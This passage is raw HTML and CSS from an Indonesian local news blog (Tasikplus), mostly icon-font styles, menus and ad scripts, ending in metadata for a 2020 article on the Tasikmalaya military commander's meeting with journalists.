f49b"}.ri-expand-height-line:before{content:"\f49c"}.ri-expand-width-fill:before{content:"\f49d"}.ri-expand-width-line:before{content:"\f49e"}.ri-forward-end-fill:before{content:"\f49f"}.ri-forward-end-line:before{content:"\f4a0"}.ri-forward-end-mini-fill:before{content:"\f4a1"}.ri-forward-end-mini-line:before{content:"\f4a2"}.ri-friendica-fill:before{content:"\f4a3"}.ri-friendica-line:before{content:"\f4a4"}.ri-git-pr-draft-fill:before{content:"\f4a5"}.ri-git-pr-draft-line:before{content:"\f4a6"}.ri-play-reverse-fill:before{content:"\f4a7"}.ri-play-reverse-line:before{content:"\f4a8"}.ri-play-reverse-mini-fill:before{content:"\f4a9"}.ri-play-reverse-mini-line:before{content:"\f4aa"}.ri-rewind-start-fill:before{content:"\f4ab"}.ri-rewind-start-line:before{content:"\f4ac"}.ri-rewind-start-mini-fill:before{content:"\f4ad"}.ri-rewind-start-mini-line:before{content:"\f4ae"}.ri-scroll-to-bottom-fill:before{content:"\f4af"}.ri-scroll-to-bottom-line:before{content:"\f4b0"}.ri-add-large-fill:before{content:"\f4b1"}.ri-add-large-line:before{content:"\f4b2"}.ri-aed-electrodes-fill:before{content:"\f4b3"}.ri-aed-electrodes-line:before{content:"\f4b4"}.ri-aed-fill:before{content:"\f4b5"}.ri-aed-line:before{content:"\f4b6"}.ri-alibaba-cloud-fill:before{content:"\f4b7"}.ri-alibaba-cloud-line:before{content:"\f4b8"}.ri-align-item-bottom-fill:before{content:"\f4b9"}.ri-align-item-bottom-line:before{content:"\f4ba"}.ri-align-item-horizontal-center-fill:before{content:"\f4bb"}.ri-align-item-horizontal-center-line:before{content:"\f4bc"}.ri-align-item-left-fill:before{content:"\f4bd"}.ri-align-item-left-line:before{content:"\f4be"}.ri-align-item-right-fill:before{content:"\f4bf"}.ri-align-item-right-line:before{content:"\f4c0"}.ri-align-item-top-fill:before{content:"\f4c1"}.ri-align-item-top-line:before{content:"\f4c2"}.ri-align-item-vertical-center-fill:before{content:"\f4c3"}.ri-align-item-vertical-center-line:before{content:"\f4c4"}.ri-apps-2-add-fill:before{content:"\f4c5"}.ri-apps-2-add-line:before{content:"\f4c6"}.ri-close-large-fill:before{content:"\f4c7"}.ri-close-large-line:before{content:"\f4c8"}.ri-collapse-diagonal-2-fill:before{content:"\f4c9"}.ri-collapse-diagonal-2-line:before{content:"\f4ca"}.ri-collapse-diagonal-fill:before{content:"\f4cb"}.ri-collapse-diagonal-line:before{content:"\f4cc"}.ri-dashboard-horizontal-fill:before{content:"\f4cd"}.ri-dashboard-horizontal-line:before{content:"\f4ce"}.ri-expand-diagonal-2-fill:before{content:"\f4cf"}.ri-expand-diagonal-2-line:before{content:"\f4d0"}.ri-expand-diagonal-fill:before{content:"\f4d1"}.ri-expand-diagonal-line:before{content:"\f4d2"}.ri-firebase-fill:before{content:"\f4d3"}.ri-firebase-line:before{content:"\f4d4"}.ri-flip-horizontal-2-fill:before{content:"\f4d5"}.ri-flip-horizontal-2-line:before{content:"\f4d6"}.ri-flip-horizontal-fill:before{content:"\f4d7"}.ri-flip-horizontal-line:before{content:"\f4d8"}.ri-flip-vertical-2-fill:before{content:"\f4d9"}.ri-flip-vertical-2-line:before{content:"\f4da"}.ri-flip-vertical-fill:before{content:"\f4db"}.ri-flip-vertical-line:before{content:"\f4dc"}.ri-formula:before{content:"\f4dd"}.ri-function-add-fill:before{content:"\f4de"}.ri-function-add-line:before{content:"\f4df"}.ri-goblet-2-fill:before{content:"\f4e0"}.ri-goblet-2-line:before{content:"\f4e1"}.ri-golf-ball-fill:before{content:"\f4e2"}.ri-golf-ball-line:before{content:"\f4e3"}.ri-group-3-fill:before{content:"\f4e4"}.ri-group-3-line:before{content:"\f4e5"}.ri-heart-add-2-fill:before{content:"\f4e6"}.ri-heart-add-2-line:before{content:"\f4e7"}.ri-id-card-fill:before{content:"\f4e8"}.ri-id-card-line:before{content:"\f4e9"}.ri-information-off-fill:before{content:"\f4ea"}.ri-information-off-line:before{content:"\f4eb"}.ri-java-fill:before{content:"\f4ec"}.ri-java-line:before{content:"\f4ed"}.ri-layout-grid-2-fill:before{content:"\f4ee"}.ri-layout-grid-2-line:before{content:"\f4ef"}.ri-layout-horizontal-fill:before{content:"\f4f0"}.ri-layout-horizontal-line:before{content:"\f4f1"}.ri-layout-vertical-fill:before{content:"\f4f2"}.ri-layout-vertical-line:before{content:"\f4f3"}.ri-menu-fold-2-fill:before{content:"\f4f4"}.ri-menu-fold-2-line:before{content:"\f4f5"}.ri-menu-fold-3-fill:before{content:"\f4f6"}.ri-menu-fold-3-line:before{content:"\f4f7"}.ri-menu-fold-4-fill:before{content:"\f4f8"}.ri-menu-fold-4-line:before{content:"\f4f9"}.ri-menu-unfold-2-fill:before{content:"\f4fa"}.ri-menu-unfold-2-line:before{content:"\f4fb"}.ri-menu-unfold-3-fill:before{content:"\f4fc"}.ri-menu-unfold-3-line:before{content:"\f4fd"}.ri-menu-unfold-4-fill:before{content:"\f4fe"}.ri-menu-unfold-4-line:before{content:"\f4ff"}.ri-mobile-download-fill:before{content:"\f500"}.ri-mobile-download-line:before{content:"\f501"}.ri-nextjs-fill:before{content:"\f502"}.ri-nextjs-line:before{content:"\f503"}.ri-nodejs-fill:before{content:"\f504"}.ri-nodejs-line:before{content:"\f505"}.ri-pause-large-fill:before{content:"\f506"}.ri-pause-large-line:before{content:"\f507"}.ri-play-large-fill:before{content:"\f508"}.ri-play-large-line:before{content:"\f509"}.ri-play-reverse-large-fill:before{content:"\f50a"}.ri-play-reverse-large-line:before{content:"\f50b"}.ri-police-badge-fill:before{content:"\f50c"}.ri-police-badge-line:before{content:"\f50d"}.ri-prohibited-2-fill:before{content:"\f50e"}.ri-prohibited-2-line:before{content:"\f50f"}.ri-shopping-bag-4-fill:before{content:"\f510"}.ri-shopping-bag-4-line:before{content:"\f511"}.ri-snowflake-fill:before{content:"\f512"}.ri-snowflake-line:before{content:"\f513"}.ri-square-root:before{content:"\f514"}.ri-stop-large-fill:before{content:"\f515"}.ri-stop-large-line:before{content:"\f516"}.ri-tailwind-css-fill:before{content:"\f517"}.ri-tailwind-css-line:before{content:"\f518"}.ri-tooth-fill:before{content:"\f519"}.ri-tooth-line:before{content:"\f51a"}.ri-video-off-fill:before{content:"\f51b"}.ri-video-off-line:before{content:"\f51c"}.ri-video-on-fill:before{content:"\f51d"}.ri-video-on-line:before{content:"\f51e"}.ri-webhook-fill:before{content:"\f51f"}.ri-webhook-line:before{content:"\f520"}.ri-weight-fill:before{content:"\f521"}.ri-weight-line:before{content:"\f522"}.ri-book-shelf-fill:before{content:"\f523"}.ri-book-shelf-line:before{content:"\f524"}.ri-brain-2-fill:before{content:"\f525"}.ri-brain-2-line:before{content:"\f526"}.ri-chat-search-fill:before{content:"\f527"}.ri-chat-search-line:before{content:"\f528"}.ri-chat-unread-fill:before{content:"\f529"}.ri-chat-unread-line:before{content:"\f52a"}.ri-collapse-horizontal-fill:before{content:"\f52b"}.ri-collapse-horizontal-line:before{content:"\f52c"}.ri-collapse-vertical-fill:before{content:"\f52d"}.ri-collapse-vertical-line:before{content:"\f52e"}.ri-dna-fill:before{content:"\f52f"}.ri-dna-line:before{content:"\f530"}.ri-dropper-fill:before{content:"\f531"}.ri-dropper-line:before{content:"\f532"}.ri-expand-diagonal-s-2-fill:before{content:"\f533"}.ri-expand-diagonal-s-2-line:before{content:"\f534"}.ri-expand-diagonal-s-fill:before{content:"\f535"}.ri-expand-diagonal-s-line:before{content:"\f536"}.ri-expand-horizontal-fill:before{content:"\f537"}.ri-expand-horizontal-line:before{content:"\f538"}.ri-expand-horizontal-s-fill:before{content:"\f539"}.ri-expand-horizontal-s-line:before{content:"\f53a"}.ri-expand-vertical-fill:before{content:"\f53b"}.ri-expand-vertical-line:before{content:"\f53c"}.ri-expand-vertical-s-fill:before{content:"\f53d"}.ri-expand-vertical-s-line:before{content:"\f53e"}.ri-gemini-fill:before{content:"\f53f"}.ri-gemini-line:before{content:"\f540"}.ri-reset-left-fill:before{content:"\f541"}.ri-reset-left-line:before{content:"\f542"}.ri-reset-right-fill:before{content:"\f543"}.ri-reset-right-line:before{content:"\f544"}.ri-stairs-fill:before{content:"\f545"}.ri-stairs-line:before{content:"\f546"}.ri-telegram-2-fill:before{content:"\f547"}.ri-telegram-2-line:before{content:"\f548"}.ri-triangular-flag-fill:before{content:"\f549"}.ri-triangular-flag-line:before{content:"\f54a"}.ri-user-minus-fill:before{content:"\f54b"}.ri-user-minus-line:before{content:"\f54c"}.ri-account-box-2-fill:before{content:"\f54d"}.ri-account-box-2-line:before{content:"\f54e"}.ri-account-circle-2-fill:before{content:"\f54f"}.ri-account-circle-2-line:before{content:"\f550"}.ri-alarm-snooze-fill:before{content:"\f551"}.ri-alarm-snooze-line:before{content:"\f552"}.ri-arrow-down-box-fill:before{content:"\f553"}.ri-arrow-down-box-line:before{content:"\f554"}.ri-arrow-left-box-fill:before{content:"\f555"}.ri-arrow-left-box-line:before{content:"\f556"}.ri-arrow-left-down-box-fill:before{content:"\f557"}.ri-arrow-left-down-box-line:before{content:"\f558"}.ri-arrow-left-up-box-fill:before{content:"\f559"}.ri-arrow-left-up-box-line:before{content:"\f55a"}.ri-arrow-right-box-fill:before{content:"\f55b"}.ri-arrow-right-box-line:before{content:"\f55c"}.ri-arrow-right-down-box-fill:before{content:"\f55d"}.ri-arrow-right-down-box-line:before{content:"\f55e"}.ri-arrow-right-up-box-fill:before{content:"\f55f"}.ri-arrow-right-up-box-line:before{content:"\f560"}.ri-arrow-up-box-fill:before{content:"\f561"}.ri-arrow-up-box-line:before{content:"\f562"}.ri-bar-chart-box-ai-fill:before{content:"\f563"}.ri-bar-chart-box-ai-line:before{content:"\f564"}.ri-brush-ai-fill:before{content:"\f565"}.ri-brush-ai-line:before{content:"\f566"}.ri-camera-ai-fill:before{content:"\f567"}.ri-camera-ai-line:before{content:"\f568"}.ri-chat-ai-fill:before{content:"\f569"}.ri-chat-ai-line:before{content:"\f56a"}.ri-chat-smile-ai-fill:before{content:"\f56b"}.ri-chat-smile-ai-line:before{content:"\f56c"}.ri-chat-voice-ai-fill:before{content:"\f56d"}.ri-chat-voice-ai-line:before{content:"\f56e"}.ri-code-ai-fill:before{content:"\f56f"}.ri-code-ai-line:before{content:"\f570"}.ri-color-filter-ai-fill:before{content:"\f571"}.ri-color-filter-ai-line:before{content:"\f572"}.ri-custom-size:before{content:"\f573"}.ri-fediverse-fill:before{content:"\f574"}.ri-fediverse-line:before{content:"\f575"}.ri-flag-off-fill:before{content:"\f576"}.ri-flag-off-line:before{content:"\f577"}.ri-home-9-fill:before{content:"\f578"}.ri-home-9-line:before{content:"\f579"}.ri-image-ai-fill:before{content:"\f57a"}.ri-image-ai-line:before{content:"\f57b"}.ri-image-circle-ai-fill:before{content:"\f57c"}.ri-image-circle-ai-line:before{content:"\f57d"}.ri-info-card-fill:before{content:"\f57e"}.ri-info-card-line:before{content:"\f57f"}.ri-landscape-ai-fill:before{content:"\f580"}.ri-landscape-ai-line:before{content:"\f581"}.ri-letter-spacing-2:before{content:"\f582"}.ri-line-height-2:before{content:"\f583"}.ri-mail-ai-fill:before{content:"\f584"}.ri-mail-ai-line:before{content:"\f585"}.ri-mic-2-ai-fill:before{content:"\f586"}.ri-mic-2-ai-line:before{content:"\f587"}.ri-mic-ai-fill:before{content:"\f588"}.ri-mic-ai-line:before{content:"\f589"}.ri-movie-ai-fill:before{content:"\f58a"}.ri-movie-ai-line:before{content:"\f58b"}.ri-music-ai-fill:before{content:"\f58c"}.ri-music-ai-line:before{content:"\f58d"}.ri-notification-snooze-fill:before{content:"\f58e"}.ri-notification-snooze-line:before{content:"\f58f"}.ri-php-fill:before{content:"\f590"}.ri-php-line:before{content:"\f591"}.ri-pix-fill:before{content:"\f592"}.ri-pix-line:before{content:"\f593"}.ri-pulse-ai-fill:before{content:"\f594"}.ri-pulse-ai-line:before{content:"\f595"}.ri-quill-pen-ai-fill:before{content:"\f596"}.ri-quill-pen-ai-line:before{content:"\f597"}.ri-speak-ai-fill:before{content:"\f598"}.ri-speak-ai-line:before{content:"\f599"}.ri-star-off-fill:before{content:"\f59a"}.ri-star-off-line:before{content:"\f59b"}.ri-translate-ai-2:before{content:"\f59c"}.ri-translate-ai:before{content:"\f59d"}.ri-user-community-fill:before{content:"\f59e"}.ri-user-community-line:before{content:"\f59f"}.ri-vercel-fill:before{content:"\f5a0"}.ri-vercel-line:before{content:"\f5a1"}.ri-video-ai-fill:before{content:"\f5a2"}.ri-video-ai-line:before{content:"\f5a3"}.ri-video-on-ai-fill:before{content:"\f5a4"}.ri-video-on-ai-line:before{content:"\f5a5"}.ri-voice-ai-fill:before{content:"\f5a6"}.ri-voice-ai-line:before{content:"\f5a7"}.ri-ai-generate-2:before{content:"\f5a8"}.ri-ai-generate-text:before{content:"\f5a9"}.ri-anthropic-fill:before{content:"\f5aa"}.ri-anthropic-line:before{content:"\f5ab"}.ri-apps-2-ai-fill:before{content:"\f5ac"}.ri-apps-2-ai-line:before{content:"\f5ad"}.ri-camera-lens-ai-fill:before{content:"\f5ae"}.ri-camera-lens-ai-line:before{content:"\f5af"}.ri-clapperboard-ai-fill:before{content:"\f5b0"}.ri-clapperboard-ai-line:before{content:"\f5b1"}.ri-claude-fill:before{content:"\f5b2"}.ri-claude-line:before{content:"\f5b3"}.ri-closed-captioning-ai-fill:before{content:"\f5b4"}.ri-closed-captioning-ai-line:before{content:"\f5b5"}.ri-dvd-ai-fill:before{content:"\f5b6"}.ri-dvd-ai-line:before{content:"\f5b7"}.ri-film-ai-fill:before{content:"\f5b8"}.ri-film-ai-line:before{content:"\f5b9"}.ri-font-size-ai:before{content:"\f5ba"}.ri-mixtral-fill:before{content:"\f5bb"}.ri-mixtral-line:before{content:"\f5bc"}.ri-movie-2-ai-fill:before{content:"\f5bd"}.ri-movie-2-ai-line:before{content:"\f5be"}.ri-mv-ai-fill:before{content:"\f5bf"}.ri-mv-ai-line:before{content:"\f5c0"}.ri-perplexity-fill:before{content:"\f5c1"}.ri-perplexity-line:before{content:"\f5c2"}.ri-poker-clubs-fill:before{content:"\f5c3"}.ri-poker-clubs-line:before{content:"\f5c4"}.ri-poker-diamonds-fill:before{content:"\f5c5"}.ri-poker-diamonds-line:before{content:"\f5c6"}.ri-poker-hearts-fill:before{content:"\f5c7"}.ri-poker-hearts-line:before{content:"\f5c8"}.ri-poker-spades-fill:before{content:"\f5c9"}.ri-poker-spades-line:before{content:"\f5ca"}.ri-safe-3-fill:before{content:"\f5cb"}.ri-safe-3-line:before{content:"\f5cc"}.ri-accessibility-fill:before{content:"\f5cd"}.ri-accessibility-line:before{content:"\f5ce"}.ri-alarm-add-fill:before{content:"\f5cf"}.ri-alarm-add-line:before{content:"\f5d0"}.ri-arrow-down-long-fill:before{content:"\f5d1"}.ri-arrow-down-long-line:before{content:"\f5d2"}.ri-arrow-left-down-long-fill:before{content:"\f5d3"}.ri-arrow-left-down-long-line:before{content:"\f5d4"}.ri-arrow-left-long-fill:before{content:"\f5d5"}.ri-arrow-left-long-line:before{content:"\f5d6"}.ri-arrow-left-up-long-fill:before{content:"\f5d7"}.ri-arrow-left-up-long-line:before{content:"\f5d8"}.ri-arrow-right-down-long-fill:before{content:"\f5d9"}.ri-arrow-right-down-long-line:before{content:"\f5da"}.ri-arrow-right-long-fill:before{content:"\f5db"}.ri-arrow-right-long-line:before{content:"\f5dc"}.ri-arrow-right-up-long-fill:before{content:"\f5dd"}.ri-arrow-right-up-long-line:before{content:"\f5de"}.ri-arrow-up-long-fill:before{content:"\f5df"}.ri-arrow-up-long-line:before{content:"\f5e0"}.ri-chess-fill:before{content:"\f5e1"}.ri-chess-line:before{content:"\f5e2"}.ri-diamond-fill:before{content:"\f5e3"}.ri-diamond-line:before{content:"\f5e4"}.ri-diamond-ring-fill:before{content:"\f5e5"}.ri-diamond-ring-line:before{content:"\f5e6"}.ri-figma-fill:before{content:"\f5e7"}.ri-figma-line:before{content:"\f5e8"}.ri-firefox-browser-fill:before{content:"\f5e9"}.ri-firefox-browser-line:before{content:"\f5ea"}.ri-jewelry-fill:before{content:"\f5eb"}.ri-jewelry-line:before{content:"\f5ec"}.ri-multi-image-fill:before{content:"\f5ed"}.ri-multi-image-line:before{content:"\f5ee"}.ri-no-credit-card-fill:before{content:"\f5ef"}.ri-no-credit-card-line:before{content:"\f5f0"}.ri-service-bell-fill:before{content:"\f5f1"}.ri-service-bell-line:before{content:"\f5f2"}

.responsive-table{margin:0 auto;width:100%;border-collapse:collapse}.responsive-table th,.responsive-table td{text-align:left}@media (min-width:800px){.responsive-table th,.responsive-table td{border:1px solid silver}}.responsive-table thead tr{display:none}@media (min-width:800px){.responsive-table thead tr{display:table-row}}.responsive-table tr{display:flex;flex-direction:column;margin:0 0 16px;border:1px solid silver}@media (min-width:800px){.responsive-table tr{display:table-row;border:0;margin:0}}.responsive-table th{padding:12px}.responsive-table td{border-top:1px solid silver;padding:44px 12px 16px;position:relative}@media (min-width:800px){.responsive-table td{padding:12px;border-top:0}}.responsive-table td:first-child{font-weight:700;border-top:0;padding:16px 12px}.responsive-table td ul{margin:0;padding:0 0 0 16px!important}.responsive-table span{height:36px;display:flex;align-items:flex-end;position:absolute;top:0;font-size:15px;margin:0;color:silver}@media screen and (min-width:800px){.responsive-table span{display:none}}
/*]]>*/
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=120555017842523443&amp;zx=ac7da211-2fc9-4295-9018-f417b8a8b848' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=120555017842523443&amp;zx=ac7da211-2fc9-4295-9018-f417b8a8b848' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-5357398332131472 -->

</head>
<body class='item itemPost'>
<div class='searchWrapper'>
<div class='searchUp'>
<button class='searchClose'><span class='hiden_absolute'>close</span><i class='ri-close-line'></i></button>
<div class='searchConttent'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
</div>
</div>
</div>
<div class='opl'>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>GUCiTUM5GSW7BSYoTUCpTSYp</div>
</div></div>
<div class='custom-css section' id='custom-css'><div class='widget HTML' data-version='2' id='HTML99'>
</div></div>
<div class='option-theme section' id='option-theme'><div class='widget HTML' data-version='2' id='HTML85'>
<script>
                var month = [, "Januari", "Februari", "Maret", "April", "Mei", "Juni", "Juli", "Augustus", "September", "Oktober", "November", "Desember"], // format date
numRelated="6", // number of related
textMore="Baca <i class='ri-arrow-right-long-fill'></i>", // text more
textread="Lihat juga", // text more
more_text = "Index <i class='ri-add-line'></i>";
                </script>
</div></div>
</div>
<div class='tickercontainer43'>
<div class='container'>
<div class='tickerbungkus'>
<div class='titleBreaking section' id='titleBreaking'><div class='widget Text' data-version='2' id='Text201'>
<div class='widget-title'>
<span class='title'>Berita</span>
</div>
<div class='widget-content'>
Update
</div>
</div></div>
<div class='ticker-container'>
<div class='breakingnews section' id='breakingnews'><div class='widget HTML' data-version='2' id='HTML199'>
<div class='widget-content'>
<span data-type="recent"></span>
</div>
</div></div>
</div>
</div>
<div class='ticker-container1'>
<div class='headerNav section' id='headerNav'><div class='widget LinkList' data-version='2' id='LinkList332'>
<div class='widget-content'>
<ul>
<li><a href='/p/tentang-kami.html' title='Tentang'>Tentang</a></li>
<li><a href='/p/kontak.html' title='Kontak'>Kontak</a></li>
<li><a href='/p/disclaimer.html' title='Disclaimer'>Disclaimer</a></li>
<li><a href='/p/pedoman-pemberitaan.html' title='Privacy Policy'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrapper -->
<header class='hdWrp hdr'>
<div class='container'>
<div id='hdC'>
<div class='hdCBks'>
<div class='header'>
<div class='header-logo section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.tasikplus.com/' title='Tasikplus'>
<img alt='Tasikplus' class='lazyload' height='42' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w844/tasikplus.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w422/tasikplus.png 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w844/tasikplus.png 2x' title='Tasikplus' width='259'/>
</a>
<div class='titleHdn hiden_absolute'>
<h2>
<a data-text='Tasikplus' href='https://www.tasikplus.com/' title='Tasikplus'>Tasikplus</a>
</h2>
</div>
</div></div>
</div>
<div class='hdRight'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
<div class='header-menu'>
<div class='flex-menu'>
<div class='hdLeft'>
<div class='ccheader-logo'></div>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='menu-wrapper'>
<div class='menu'>
<div class='menuhide btnmenu' onclick='toggleMenu()'><svg viewBox='0 0 122.878 122.88'><path d='M1.426,8.313c-1.901-1.901-1.901-4.984,0-6.886c1.901-1.902,4.984-1.902,6.886,0l53.127,53.127l53.127-53.127 c1.901-1.902,4.984-1.902,6.887,0c1.901,1.901,1.901,4.985,0,6.886L68.324,61.439l53.128,53.128c1.901,1.901,1.901,4.984,0,6.886 c-1.902,1.902-4.985,1.902-6.887,0L61.438,68.326L8.312,121.453c-1.901,1.902-4.984,1.902-6.886,0 c-1.901-1.901-1.901-4.984,0-6.886l53.127-53.128L1.426,8.313L1.426,8.313z'></path></svg></div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/'>Home</a></li>
<li><a href='/search/label/Sosial'>Sosial</a></li>
<li><a href='/search/label/Pendidikan'>Pendidikan</a></li>
<li><a href='/search/label/Politik'>Politik</a></li>
<li><a href='/search/label/Hukum'>Hukum</a></li>
<li><a href='/search/label/Kesehatan'>Kesehatan</a></li>
<li><a href='/search/label/Pemda'>Pemda</a></li>
<li><a href='/search/label/Pemkab Tasikmalaya'>_Pemkab</a></li>
<li><a href='/search/label/Pemkot Tasikmalaya'>_Pemkot</a></li>
<li><a href='/search/label/Ragam'>Ragam</a></li>
<li><a href='/search/label/Tasela'>_Tasik Selatan</a></li>
<li><a href='/search/label/Keagamaan'>_Keagamaan</a></li>
<li><a href='/search/label/Editorial'>_Editorial</a></li>
<li><a href='/search/label/Opini'>_Opini</a></li>
<li><a href='/search/label/Profil'>_Profil</a></li>
<li><a href='/search/label/Foto'>_Foto</a></li>
<li><a href='/search/label/Audio'>_Audio</a></li>
<li><a href='/search/label/Video'>_Video</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div class='cchdRight'>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='sidebarku'>
<div class='bukaWrapper'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<div class='menuMobile'>
<div class='menuleft section' id='menuleft'><div class='widget LinkList' data-version='2' id='LinkList133'>
<div class='widget-title'>
<span class='title'>Berita Terbaru</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Ekonomi'><i class="ri-shake-hands-line"></i>Ekonomi</a></li>
<li><a href='/search/label/Politik'><i class="ri-color-filter-line"></i>Politik</a></li>
<li><a href='/search/label/Bisnis'><i class="ri-palette-fill"></i>Bisnis</a></li>
<li><a href='/search/label/Pendidikan'><i class="ri-vip-diamond-fill"></i>Pendidikan</a></li>
<li><a href='/search/label/Sosial'><i class="ri-vip-crown-2-fill"></i>Sosial</a></li>
<li><a href='/search/label/Pemerintahan'><i class="ri-funds-fill"></i>Pemerintahan</a></li>
<li><a href='/search/label/Hukum'><i class="ri-token-swap-fill"></i>Hukum</a></li>
<li><a href='/search/label/Pertanian'><i class="ri-goblet-2-fill"></i>Pertanian</a></li>
<li><a href='/search/label/Keagamaan'><i class="ri-drinks-fill"></i>Keagamaan</a></li>
<li><a href='/search/label/Nasional'><i class="ri-heart-pulse-fill"></i>Nasional</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList134'>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Olahraga'><i class="ri-first-aid-kit-fill"></i>Olahraga</a></li>
<li><a href='/search/label/Kebugaran'><i class="ri-rest-time-fill"></i>Kebugaran</a></li>
<li><a href='/search/label/Olimpiade'><i class="ri-alipay-fill"></i>Olimpiade</a></li>
<li><a href='/search/label/Tokoh'><i class="ri-dropbox-line"></i>Tokoh</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList135'>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Kampus'><i class="ri-webhook-fill"></i>Kampus</a></li>
<li><a href='/search/label/Pemda'><i class="ri-pixelfed-fill"></i>Pemda</a></li>
<li><a href='/search/label/Pemkab Tasikmalaya'><i class="ri-friendica-fill"></i>Pemkab Tasikmalaya</a></li>
<li><a href='/search/label/Pemkot Tasikmalaya'><i class="ri-android-fill"></i>Pemkot Tasikmalaya</a></li>
<li><a href='/search/label/Otomotif'><i class="ri-bowl-fill"></i>Otomotif</a></li>
<li><a href='/search/label/teknologi'><i class="ri-restaurant-fill"></i>Teknologi</a></li>
<li><a href='/search/label/Hukum'><i class="ri-auction-fill"></i>Hukum</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outWR'>
<div class='container'>
<div class='rcGridw'>
<div class='rcGrid section' id='rcGrid'><div class='widget HTML' data-version='2' id='HTML101'>
<div class='widget-content'>
<span data-type="rectop" data-label="Ekonomi"></span>
</div>
</div></div>
</div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home1'></div>
</div>
<div class='cnPst'>
<!-- Main Wrapper -->
<main id='mWrp'>
<div class='goomsite'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='bPsts hfeed'>
<article class='bPst' data-id='7901014562325905686'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.tasikplus.com/2020/10/makodim-undang-pertemuan-dengan-wartawan.html"
        },
        "headline": "Dandim Tasikmalaya Ajak Perkuat Sinergi dengan Pers di Wilayahnya",
        "description": "Informatif Edukatif",
        "datePublished": "2020-10-27T11:36:00+07:00",
        "dateModified": "2020-10-27T14:03:22+07:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUWvqD7Y7UuwqZUM8StzOL3gVryIXXTlJEF3EwQ7RB-omjcdUMfnKzYjeLzr3rZfTDS5EkjIVB4H-5PBTTB5GEU2OOX-uaSbpXSbZlFNSdgTEUdrPHnzbzIuC4BUBBelUWDRv1J04eA5Q/w1200-h630-p-k-no-nu/dandim+ary.jpg",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
